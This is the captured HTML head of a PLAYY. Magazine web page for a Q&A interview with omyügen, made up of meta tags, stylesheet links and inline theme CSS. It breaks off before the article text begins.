

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/qa-five-minutes-with-omyugen/
body_size: 45466
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Q&#038;A: Five Minutes with omyügen &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Q&#038;A: Five Minutes with omyügen Comments Feed" href="https://theplayground.co.uk/qa-five-minutes-with-omyugen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, 